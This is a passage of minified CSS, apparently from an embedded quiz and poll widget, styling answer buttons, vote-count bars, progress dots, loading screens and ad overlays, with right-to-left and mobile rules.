.count-bar-number{right:20px}.rtl-root-element.RTL .pb-quiz-answers.layout-classic .count-bar-number{text-align:left}.pb-quiz-answers.layout-classic .answer-wrapper{margin-bottom:10px}.pb-quiz-answers.layout-classic .answer-wrapper:last-child{margin-bottom:0}.pb-quiz-answers.layout-classic:not(.grid) .answer-wrapper:not(:first-child){margin-top:-1px}.pb-quiz-answers.layout-classic.grid,.pb-quiz-answers.layout-grid{display:grid;grid-column-gap:5px;grid-row-gap:5px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pb-quiz-answers.layout-classic.grid .answer-wrapper,.pb-quiz-answers.layout-classic.grid .answer-wrapper .wave-wrapper{height:100%}.pb-quiz-answers.layout-classic.grid .answer-wrapper .wave-wrapper button{height:100%;position:relative;border:1px solid #dbdbdb;background-color:#fff;border-radius:30px}.pb-quiz-answers.layout-classic.grid .answer-wrapper .wave-wrapper button .pb-classic-quiz-answer{height:100%;padding:11px 3px;border:0}.pb-quiz-answers.layout-grid{grid-column-gap:15px;grid-row-gap:23px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtl-root-element.RTL .pb-quiz-answers.layout-grid{direction:rtl}.pb-quiz-answers.layout-grid.is-poll{margin-top:20px}.pb-quiz-answers.layout-grid.is-poll.big{grid-row-gap:20px;grid-column-gap:48px;display:grid;grid-template-columns:repeat(2,30%)}.pb-quiz-answers.layout-grid.is-poll.small{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-quiz-answers.layout-grid.is-poll.small .answer-wrapper{width:22%;margin:0 15px}.pb-quiz-answers.layout-grid.is-products{grid-column-gap:5%}.pb-quiz-answers.grid-col-1{grid-template-columns:repeat(1,minmax(0,200px))}.pb-quiz-answers.grid-col-2{grid-template-columns:repeat(2,minmax(0,200px))}.pb-quiz-answers.grid-col-3{grid-template-columns:repeat(3,minmax(0,200px))}.pb-quiz-answers.grid-col-4{grid-template-columns:repeat(4,minmax(0,200px))}.pb-quiz-answers.is-products.grid-col-1{grid-template-columns:repeat(1,minmax(0,100px))}.pb-quiz-answers.is-products.grid-col-2{grid-template-columns:repeat(2,minmax(0,100px))}.pb-quiz-answers.is-products.grid-col-3{grid-template-columns:repeat(3,minmax(0,100px))}.pb-quiz-answers.is-products.grid-col-4{grid-template-columns:repeat(4,minmax(0,100px))}.pb-quiz-answers .answer-wrapper{position:relative;opacity:0;-webkit-animation:fade-in .5s ease;animation:fade-in .5s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pb-quiz-answers .answer-wrapper.selected{z-index:1}.pb-quiz-answers .answer-wrapper.top{z-index:100}.pb-quiz-answers .answer-wrapper button{position:relative;background-color:transparent;display:block;width:100%;border:0;padding:0;-webkit-transition:opacity .2s;transition:opacity .2s;cursor:pointer;-webkit-tap-highlight-color:transparent;color:inherit}.pb-quiz-answers .answer-wrapper button .answer-loader-container{position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden}.pb-quiz-answers .answer-wrapper button .answer-loader-container .answer-loader{position:absolute;top:0;left:0;width:0;height:4px;background:linear-gradient(236deg,#28a0f9,#a036f7);-webkit-animation:fill-width ease 1s;animation:fill-width ease 1s;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;z-index:1}.pb-quiz-answers .answer-wrapper button .embed-responsive-1by1{padding-bottom:100%}.pb-quiz-answers .answer-wrapper .pb-classic-quiz-answer .owner-result{bottom:-25%}.pb-quiz-answers .answer-wrapper .owner-result{position:absolute;left:85%;bottom:0;z-index:2}.pb-quiz-answers .answer-wrapper .owner-result svg{width:24px!important;height:24px!important;fill:#fa9c37!important}.pb-quiz-answers .answer-wrapper .owner-result span{font-family:Poppins,'Helvetica Neue',Helvetica,Arial,sans-serif;position:absolute;width:100%;color:#fff;font-size:11px;font-weight:700;line-height:24px;text-align:center}.pb-quiz-answers.in-view .answer-wrapper .wave-wrapper.wave{-webkit-animation:wave .3s ease alternate 2;animation:wave .3s ease alternate 2}.pb-quiz-answers.not-rendered .answer-wrapper button{opacity:.3;cursor:default}.pb-quiz-answers-wrapper{text-align:center;font-family:Poppins,sans-serif}.pb-quiz-answers .answer-wrapper .owner-result,.pb-quiz-answers-wrapper .products-title,.pb-quiz-answers-wrapper.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.pb-quiz-answers-wrapper .products-title{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:20px}.pb-quiz-answers-wrapper .products-title span.line{height:1px;background-color:#c0c6cc;-webkit-box-flex:1;-ms-flex:1;flex:1}.pb-quiz-answers-wrapper .products-title .text-viewer-component{font-weight:600;color:#c0c6cc;margin:0 10px;font-size:22px;text-align:center}.pb-quiz-answers-wrapper .pb-quiz-multiple-title{font-size:16px;color:#28a0f9;margin-bottom:15px}.pb-quiz-answers-wrapper .btn-multiple{width:200px;height:30px;border:0;border-radius:23px;background-color:#a036f7;margin:20px auto;color:#fff;outline-offset:initial;cursor:pointer}.pb-quiz-answers-wrapper .btn-multiple:hover:not([disabled]){background-color:#880af0}.pb-quiz-answers-wrapper .btn-multiple[disabled]{opacity:.5;cursor:default}@supports not (display:grid){.pb-quiz-answers.layout-grid{text-align:left;display:block}.rtl-root-element.RTL .pb-quiz-answers.layout-grid{text-align:right}.pb-quiz-answers.layout-grid .answer-wrapper{display:inline-block;margin-right:1.4%;margin-bottom:1.4%;vertical-align:top;width:30.8%}}.pb-quiz-answers.ie.layout-grid{text-align:left;display:block}.rtl-root-element.RTL .pb-quiz-answers.ie.layout-grid{text-align:right}.pb-quiz-answers.ie.layout-grid .answer-wrapper{display:inline-block;margin-right:1.4%;margin-bottom:1.4%;vertical-align:top;width:30.8%}@media screen and (max-width:480px){.pb-quiz-answers.layout-grid.is-poll{margin-top:11px}.pb-quiz-answers.layout-grid.grid-col-4 .pb-image-viewer-credits{font-size:7px}.pb-quiz-answers.layout-grid.is-poll.small .answer-wrapper{margin:0 10px}.pb-quiz-answers.layout-grid.is-poll.big{grid-column-gap:23px;grid-template-columns:repeat(2,40%)}}.pb-quiz-question-progress{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:4px;background-color:#fff}.rtl-root-element.RTL .pb-quiz-question-progress{direction:rtl}.pb-quiz-question-progress .base{overflow:hidden;width:100%}.pb-quiz-question-progress .base .back{background-color:#efefef;position:relative}.pb-quiz-question-progress .base .color-bar{position:absolute;top:0;height:calc(100% - 2px);margin:1px;-webkit-transition:width ease 1s;transition:width ease 1s;background-image:-webkit-gradient(linear,left top,right top,from(#a036f7),to(#28a0f9));background-image:linear-gradient(90deg,#a036f7,#28a0f9)}.rtl-root-element.RTL .pb-quiz-question-progress .base .color-bar{background-image:-webkit-gradient(linear,right top,left top,from(#a036f7),to(#28a0f9));background-image:linear-gradient(-90deg,#a036f7,#28a0f9)}.pb-quiz-question-progress .base .dots-container{background-color:#fff;mix-blend-mode:hard-light;padding:2px 1px;white-space:nowrap;width:100%}.rtl-root-element.RTL .pb-quiz-question-progress .base .dots-container{padding-right:2px}.rtl-root-element:not(.RTL) .pb-quiz-question-progress .base .dots-container{padding-left:2px}.pb-quiz-question-progress .base .dot{-webkit-transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;background-color:#767676;border-radius:50%;display:inline-block;height:6px;width:6px}.rtl-root-element.RTL .pb-quiz-question-progress .base .dot{margin-left:9px}.rtl-root-element:not(.RTL) .pb-quiz-question-progress .base .dot{margin-right:9px}.pb-quiz-question-progress .base .dot.current{-webkit-transform:scale(1.3);transform:scale(1.3)}.pb-quiz-question-progress .counter{margin-top:2px;white-space:nowrap;direction:ltr}.rtl-root-element.RTL .pb-quiz-question-progress .counter{margin-right:5px}.rtl-root-element:not(.RTL) .pb-quiz-question-progress .counter{margin-left:5px}.pb-quiz-question-progress .counter b,.pb-quiz-question-progress .counter span{color:#555}.pb-quiz-question-progress .fade-container{position:relative;overflow:hidden;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pb-quiz-question-progress .fade-container .fade-start{position:absolute;top:0;left:0;width:50px;height:100%;background-image:-webkit-gradient(linear,left top,right top,from(#fff),to(rgba(255,255,255,0)));background-image:linear-gradient(90deg,#fff,rgba(255,255,255,0));z-index:1}.pb-quiz-question-progress .fade-container .fade-end{position:absolute;top:0;right:0;width:50px;height:100%;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(90deg,rgba(255,255,255,0),#fff);z-index:1}.pb-quiz-question-progress.ie .color-bar{display:none}.pb-quiz-question-progress.ie .dot.current,.pb-quiz-question-progress.ie .dot.past{background-color:#28a0f9}.pb-quiz-calculating{position:relative;padding-bottom:56.25%;min-height:300px;border:1px solid #efefef}.pb-quiz-calculating .calculating-container{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.pb-quiz-calculating .calculating-container .calculating-ad-container{position:absolute;top:0}.pb-quiz-calculating .calculating-container .text-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding-top:40px}.pb-quiz-calculating .calculating-container .text-wrapper .loader{margin:20px}.pb-quiz-calculating .calculating-container .text-wrapper .text{color:#000}.pb-quiz-calculating .calculating-container .transition-loader{padding:0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.pb-quiz-calculating .calculating-container .transition-loader .transition-image{height:120px;width:120px;border-radius:120px;background-size:cover}.pb-quiz-calculating .calculating-container .transition-loader .transition-image .loader-svg{fill:none;position:absolute;width:200px;height:200px;margin:-40px;-webkit-animation:rotate-center 8s linear infinite both;animation:rotate-center 8s linear infinite both}.pb-quiz-calculating .calculating-container .transition-loader .transition-image .transition-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;height:120px;-webkit-transition:all .3s;transition:all .3s}@media screen and (max-width:480px){.pb-quiz-calculating .calculating-container .transition-loader .transition-image{height:80px;width:80px;border-radius:80px;margin-bottom:20px}.pb-quiz-calculating .calculating-container .transition-loader .transition-image .transition-logo{width:80px;height:80px}.pb-quiz-calculating .calculating-container .transition-loader .transition-image .loader-svg{width:120px;height:120px;margin:-20px}}.pb-quiz-calculating .calculating-container .transition-loader .transition-title{position:relative;width:100%;margin-top:-20px;margin-bottom:20px}@media screen and (max-width:480px){.pb-quiz-calculating .calculating-container .transition-loader .transition-title{margin-top:-10px;margin-bottom:10px}}.pb-quiz-calculating .calculating-container .transition-loader .transition-title .transition-title-text{width:100%;position:absolute;bottom:0;max-height:116px;font-size:18px;font-weight:500}.pb-quiz-calculating .calculating-container .transition-loader .transition-title .transition-title-text p{text-align:center}.image-layer .mask{position:absolute;display:inline-block;overflow:hidden}.image-layer .mask img{height:auto;position:absolute;-webkit-transform-origin:top left;transform-origin:top left}.image-layer .mask.circle{border-radius:50%}.cta-layer .cta-container,.text-layer .text-viewer-container{position:absolute}.text-layer .text-viewer-container .text-viewer-component{margin:0;padding:0 12px;cursor:default}.text-layer .text-viewer-container .text-viewer-component .ql-size-10,.text-layer .text-viewer-container .text-viewer-component .ql-size-10 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-12,.text-layer .text-viewer-container .text-viewer-component .ql-size-12 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-14,.text-layer .text-viewer-container .text-viewer-component .ql-size-14 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-16,.text-layer .text-viewer-container .text-viewer-component .ql-size-16 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-18,.text-layer .text-viewer-container .text-viewer-component .ql-size-18 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-20,.text-layer .text-viewer-container .text-viewer-component .ql-size-20 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-22,.text-layer .text-viewer-container .text-viewer-component .ql-size-22 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-24,.text-layer .text-viewer-container .text-viewer-component .ql-size-24 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-30,.text-layer .text-viewer-container .text-viewer-component .ql-size-30 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-8,.text-layer .text-viewer-container .text-viewer-component .ql-size-8 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-9,.text-layer .text-viewer-container .text-viewer-component .ql-size-9 *{line-height:130%!important}.text-layer .text-viewer-container .text-viewer-component .ql-size-36,.text-layer .text-viewer-container .text-viewer-component .ql-size-36 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-48,.text-layer .text-viewer-container .text-viewer-component .ql-size-48 *{line-height:120%!important}.cta-layer .cta-container.blur{-webkit-filter:blur(10px);filter:blur(10px)}.cta-layer .cta-container a,.image-creator-viewer-blur-overlay,.pb-quiz-calculating .calculating-container .transition-loader .transition-title .transition-title-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cta-layer .cta-container a{font-weight:revert}.image-creator-viewer-blur-overlay{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:100}.image-creator-viewer-blur-overlay .blur-svg{fill:rgba(0,0,0,.15);width:95px;height:105px}.pb-rnd-viewer .blur{-webkit-transition:.3s;transition:.3s;-webkit-filter:blur(10px);filter:blur(10px)}.image-creator-viewer-container .pb-rnd-viewer{position:relative;overflow:hidden;border:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}.image-creator-viewer-blur-overlay,.image-creator-viewer-container .pb-rnd-viewer .scaled-rnd-container{height:100%;width:100%;position:absolute}.image-creator-viewer-container .pb-rnd-viewer .scaled-rnd-container .rnd{height:100%;pointer-events:none}.image-creator-viewer-container .pb-rnd-viewer .credits{position:absolute;left:0;bottom:0;z-index:700;background-color:rgba(0,0,0,.25);font-family:'Helvetica Neue',sans-serif;font-size:11px;color:#fff}.floating-unit .image-creator-viewer-container .section-description{padding:15px}.pb-rnd-viewer .zoom{-webkit-animation:breathing 60s infinite;animation:breathing 60s infinite;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:1s;animation-delay:1s}.background-wrapper{background-size:cover;background-position:center}.background-wrapper.dark .background-content{color:#fff}.background-wrapper.dark .background-content .background-svg svg{fill:#c0c6cc}.background-wrapper.light .background-content{color:#000}</style>



    <style>.poll-ad-container{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:rgba(255,255,255,.9);-webkit-transition:opacity .3s cubic-bezier(.8,0,.7,.19);transition:opacity .3s cubic-bezier(.8,0,.7,.19);opacity:0}.poll-ad-container.shown{opacity:1}.poll-ad-container.shown .calculating .calculating-label{-webkit-transform:translateX(0);transform:translateX(0)}.poll-ad-container.slide-out .calculating .calculating-label{-webkit-transform:translateX(200%)!important;transform:translateX(200%)!important}.poll-ad-container.min .calculating{position:absolute;top:-1px;left:0;right:0;width:100%;z-index:1;background-color:rgba(255,255,255,.8)}.poll-ad-container.min .calculating .calculating-label{display:none}@media (min-width:641px){.poll-ad-container:not(.min) .poll-ad-wrapper{position:relative;overflow:hidden}.poll-ad-container:not(.min) .poll-ad-wrapper .playbuzz-ad-inner.video{width:640px}}.poll-ad-container.min .playbuzz-ad-inner.video{position:absolute;left:0;top:0;width:100%;height:100%}@media (max-width:640px){.poll-ad-container .poll-ad-wrapper{width:100%}.poll-ad-container .playbuzz-ad-inner.video{position:relative;width:100%;height:100%}}.poll-ad-container .calculating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.poll-ad-container .calculating .calculating-label{color:#009cff;font-weight:700;font-size:24px;line-height:1;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:translateX(-200%);transform:translateX(-200%)}.poll-ad-container .calculating .calculating-strip{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:end;align-self:flex-end;background-color:rgba(0,156,255,.3);height:5px;width:100%}.poll-ad-container .calculating .calculating-strip .subline{position:absolute;background:-webkit-gradient(linear,left top,right top,from(#6ac5ff),color-stop(#ea00ff),to(#6ac5ff));background:linear-gradient(90deg,#6ac5ff,#ea00ff,#6ac5ff);height:5px}.poll-ad-container .calculating .calculating-strip .inc{-webkit-animation:increase 2s infinite;animation:increase 2s infinite}.poll-ad-container .calculating .calculating-strip .dec{-webkit-animation:decrease 2s .5s infinite;animation:decrease 2s .5s infinite}@-webkit-keyframes increase{from{left:-5%;width:5%}to{left:130%;width:100%}}@keyframes increase{from{left:-5%;width:5%}to{left:130%;width:100%}}@-webkit-keyframes decrease{from{left:-80%;width:80%}to{left:110%;width:10%}}@keyframes decrease{from{left:-80%;width:80%}to{left:110%;width:10%}}.pb-poll-question{position:relative;padding:0 12px;border:solid 1px rgba(0,0,0,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pb-poll-question .question-answers-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-poll-question .question-answers-container .question-text-wrapper{padding:39px 50px 35px;margin:0}.pb-poll-question .question-answers-container .question-text-wrapper.no-question{padding-top:20px;padding-bottom:20px}.pb-poll-question .question-answers-container .question-text-wrapper .question-text{font-size:24px;font-style:normal;font-weight:700;text-align:center}.pb-poll-question .question-answers-container .question-text-wrapper .question-text .text-viewer-component{font-size:inherit;font-weight:inherit;text-align:inherit;line-height:inherit;color:inherit;margin:0;padding-bottom:2px}.pb-poll-question .question-answers-container .question-text-wrapper.grid,.pb-poll-question .question-answers-container .question-text-wrapper.square{padding-bottom:3px}.pb-poll-question .question-answers-container .question-text-wrapper.show-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:20px;padding-right:20px;text-align:inherit;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pb-poll-question .logo img{border-radius:4px;width:50px;height:50px}.pb-poll-question.classic{background-color:#fff}.pb-poll-question.top-line{border-top:3px solid #28a0f9}.pb-poll-question .revote-count-banner{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:310px;height:24px;background-color:#28a0f9;border-radius:0 0 4px 4px;margin-top:-2px}.pb-poll-question .revote-count-banner span{width:100%;position:absolute;font-family:Assistant,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:20px;text-align:center;color:#fff}.pb-poll-question .revote-count-banner span.many-remaining.count-hidden b{opacity:0}.pb-poll-question .revote-count-banner span.many-remaining.count-visible b{opacity:1;-webkit-animation:fade-in ease-in .5s 1;animation:fade-in ease-in .5s 1}.pb-poll-question .revote-count-banner span:not(.many-remaining).count-hidden{opacity:0}.pb-poll-question .revote-count-banner span:not(.many-remaining).count-visible{opacity:1;-webkit-animation:fade-in ease-in .5s 1;animation:fade-in ease-in .5s 1}.pb-poll-question .question-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:15px;direction:ltr}.pb-poll-question .question-footer .question-votes{font-weight:700;margin:0 5px;font-size:11px;text-transform:uppercase;white-space:nowrap;display:-webkit-box;display:-ms-flexbox;display:flex}.pb-poll-question .question-footer .question-votes .total-votes{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-direction:row;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtl-root-element.RTL .pb-poll-question .question-footer .question-votes .total-votes{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.pb-poll-question .question-footer .question-votes svg{margin-right:5px;height:40px;vertical-align:middle;width:20px}.pb-poll-question .question-footer .question-credits{margin-left:auto;font-size:10px;opacity:.5;word-wrap:break-word;vertical-align:middle;font-weight:400}.pb-poll-question .question-footer.basic .question-votes{color:#767676}.pb-poll-question .question-footer.basic .question-votes svg{fill:#767676}.pb-poll-question .not-rendered button{opacity:.3;-webkit-transition:opacity .2s;transition:opacity .2s;cursor:pointer}.pb-poll-question .poll-question-v2-item.grid,.pb-poll-question .poll-question-v2-item.square{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-poll-question .poll-question-v2-item.grid .poll-answer-container,.pb-poll-question .poll-question-v2-item.square .poll-answer-container{margin:29px}.pb-poll-question .poll-question-v2-item.grid .poll-answer-container.with-text,.pb-poll-question .poll-question-v2-item.square .poll-answer-container.with-text{margin-bottom:0}.pb-poll-question .poll-question-v2-item.grid.small .poll-answer-container,.pb-poll-question .poll-question-v2-item.square.small .poll-answer-container{width:22.014%}.pb-poll-question .poll-question-v2-item.grid.big,.pb-poll-question .poll-question-v2-item.square.big{display:grid;grid-template-columns:repeat(2,50%);padding:0 47px}@media screen and (max-width:480px){.pb-poll-question .logo img{width:35px;height:35px}.pb-poll-question .question-text-wrapper{padding:30px 36px}.pb-poll-question .question-text-wrapper.no-question{padding-top:20px;padding-bottom:20px}.pb-poll-question .question-text-wrapper .question-text{font-size:18px}.pb-poll-question .question-text-wrapper .question-text.show-thumb{padding-left:15px;padding-right:15px}.pb-poll-question div.grid .poll-answer-container,.pb-poll-question div.square .poll-answer-container{margin:10px}.pb-poll-question div.grid.small .poll-answer-container,.pb-poll-question div.square.small .poll-answer-container{width:25%}.pb-poll-question div.grid.big,.pb-poll-question div.square.big{padding:0 50px}}.pb-poll-question .grecaptcha-badge{display:none}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes result-drawer-in{from{-webkit-transform:translateY(-300px);transform:translateY(-300px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes result-drawer-in{from{-webkit-transform:translateY(-300px);transform:translateY(-300px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.floating-unit .pb-poll-question.allowed-revote{padding-top:30px}.floating-unit .pb-poll-question.allowed-revote .revote-count-banner{top:0}.floating-unit .pb-poll-question .question-text-wrapper{padding:10px 0}@-webkit-keyframes result-drawer-children-in{from{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes result-drawer-children-in{from{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.pb-count-to{opacity:0;-webkit-transition:opacity 1s ease-out;transition:opacity 1s ease-out;width:100%;height:100%;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:hidden}.pb-count-to.classic{border-radius:30px}.pb-count-to.square{border-radius:12px}.pb-count-to.show{opacity:1}@media screen and (max-width:480px){.pb-count-to.show .count-bar-number{opacity:1}}.pb-count-to .count-bar{position:absolute;visibility:hidden;width:100%;height:100%;background:#dbdbdb}.rtl-root-element.RTL .pb-count-to .count-bar{right:0}.rtl-root-element:not(.RTL) .pb-count-to .count-bar{left:0}.pb-count-to .count-bar.horizontal{width:0;height:100%}.pb-count-to .count-bar.vertical{width:100%;height:0}.pb-count-to .count-bar.animated{-webkit-transition:width 2s ease-out,height 2s ease-out;transition:width 2s ease-out,height 2s ease-out}@media screen and (max-width:480px){.pb-count-to .count-bar-number{opacity:0;-webkit-transition:opacity 1s ease-out 2s;transition:opacity 1s ease-out 2s;font-stretch:condensed}}.floating-unit .poll-answer-container button{min-height:0}.poll-answer-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.poll-answer-container>.text{margin-top:14px;font-size:14px;text-align:center}.poll-answer-container .text .text-viewer-component{margin:0;line-height:inherit;font-size:inherit;color:inherit;text-align:inherit}.poll-answer-container .answer-button-wrapper{position:relative}.poll-answer-container .answer-button-wrapper .my-votes{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;left:85%;bottom:0}.poll-answer-container .answer-button-wrapper .my-votes svg{width:24px;height:24px;fill:#fa9c37}.poll-answer-container .answer-button-wrapper .my-votes span{font-family:Poppins,'Helvetica Neue',Helvetica,Arial,sans-serif;position:absolute;width:100%;color:#fff;font-size:11px;font-weight:700;line-height:24px;text-align:center}.poll-answer-container button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid rgba(0,0,0,.15);min-height:36px;padding:8px 15px;margin:0 3% 10px;position:relative;width:94%;outline:0;cursor:pointer;-webkit-tap-highlight-color:transparent}.poll-answer-container button.poll-voted,.poll-answer-container button[disabled]{cursor:default}.poll-answer-container button.poll-can-revote{cursor:pointer}.poll-answer-container button .text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;z-index:100;font-size:16px;font-weight:500}.poll-answer-container button .pb-count-to{position:absolute;top:0;left:0}.poll-answer-container button .pb-count-to .count-bar{visibility:visible}.poll-answer-container button .pb-count-to .count-bar-number{font-size:16px;font-weight:600;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.poll-answer-container button.classic{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:30px}.poll-answer-container button.classic.poll-voted .text{max-width:calc(100% - 50px)}.poll-answer-container button.classic .count-bar-number{position:absolute;text-align:right}.rtl-root-element.RTL .poll-answer-container button.classic .count-bar-number{left:20px}.rtl-root-element:not(.RTL) .poll-answer-container button.classic .count-bar-number{right:20px}.rtl-root-element.RTL .poll-answer-container button.classic .count-bar-number{text-align:left}.poll-answer-container button.classic svg{height:10px;width:16px;margin-top:4px}.poll-answer-container button.classic .text{text-align:left;max-width:85%}.rtl-root-element.RTL .poll-answer-container button.classic .text{text-align:right}.poll-answer-container button.classic.light{color:#fff;background-color:rgba(255,255,255,.3)}.poll-answer-container button.classic.light svg{fill:#fff}.poll-answer-container button.classic.light:not(.poll-voted):focus,.poll-answer-container button.classic.light:not(.poll-voted):hover{background-color:rgba(0,0,0,.5)}.poll-answer-container button.classic.light.hidden-results.selected,.poll-answer-container button.classic.light.selected .count-bar{background-color:rgba(0,0,0,.7)}.poll-answer-container button.classic.light .count-bar{background-color:rgba(0,0,0,.3)}.poll-answer-container button.classic.dark{color:#000;background-color:rgba(255,255,255,.3)}.poll-answer-container button.classic.dark svg{fill:#000}.poll-answer-container button.classic.dark:not(.poll-voted):focus,.poll-answer-container button.classic.dark:not(.poll-voted):hover{background-color:rgba(255,255,255,.5)}.poll-answer-container button.classic.dark.hidden-results.selected,.poll-answer-container button.classic.dark.selected .count-bar{background-color:rgba(255,255,255,.9)}.poll-answer-container button.classic.dark .count-bar{background-color:rgba(255,255,255,.5)}.poll-answer-container button.classic.basic{color:#000!important;background-color:#fff}.poll-answer-container button.classic.basic svg{fill:#000}.poll-answer-container button.classic.basic:not(.poll-voted):focus,.poll-answer-container button.classic.basic:not(.poll-voted):hover{background-color:#d6edfe}.poll-answer-container button.classic.basic.hidden-results.selected{background-color:#d6edfe}.poll-answer-container button.classic.basic .count-bar{background-color:#d6edfe}.poll-answer-container button.classic.basic.selected .count-bar{background-color:#41abfa}.poll-answer-container button.square.selected .border-overlay{border-radius:12px}.poll-answer-container button.square img{border-radius:12px}.poll-answer-container button.grid,.poll-answer-container button.square{border:1px solid rgba(255,255,255,.86);overflow:hidden;width:100%;margin:0;height:0;padding:0 0 98.565%;border-radius:12px}.poll-answer-container button.grid svg,.poll-answer-container button.square svg{fill:#28a0f9;width:30%;height:30%}.poll-answer-container button.grid .svg-wrapper,.poll-answer-container button.square .svg-wrapper{background:rgba(0,0,0,.7);width:100%;height:100%;position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.poll-answer-container button.grid .border-overlay,.poll-answer-container button.square 